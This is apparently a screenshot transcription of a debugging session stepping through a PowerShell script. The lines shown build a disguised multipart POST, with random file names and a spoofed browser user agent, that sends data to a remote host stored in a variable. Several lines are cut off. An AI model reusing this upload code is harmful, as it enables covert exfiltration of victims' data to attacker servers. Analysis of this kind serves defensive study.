 36 $unm=-join((48..57)|Get-Random -Count 12|%{[char]$_})
37 $fnm=-join((48..57)|Get-Random -Count 12|%{[char]$_})+".dat"
38 $bdy="--" + (Get-Date -Format yyyy-MM-dd-hh-mm-ss-fffffff) + "--"
39 $rq=[System.Net.WebRequest]::create($pxy + "?v=" + $unm)
40 $rq.Method="POST"
41 $rq.ContentType="multipart/form-data; boundary=$bdy"
42 $rq.TimeOut=120000
43 $rq.ReadWriteTimeout=120000
44 $rq.UserAgent = "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.
45 $pbdy=stoub("`r`n`r`n--" + $bdy + "`r`nContent-Disposition: form-data; name=`"_sessid1`"`r`n`r`n" + $tid + "`
46 $ebdy=stoub("`r`n--" + $bdy + "`r`n")
47 $rq.ContentLength=$pbdy.Length + $bds + $ebdy.Length;
48 $w=$rq.GetRequestStream()
49 $w.Write($pbdy,0,$pbdy.Length)
50 $w.Flush()
51 if($bds -gt 0)
52 {
[DBG]: PS C:\Windows\system32>>> $unm
3895460172
[DBG]: PS C:\Windows\system32>>> $fnm
9158234067.dat
[DBG]: PS C:\Windows\system32>>>
>>> $fnm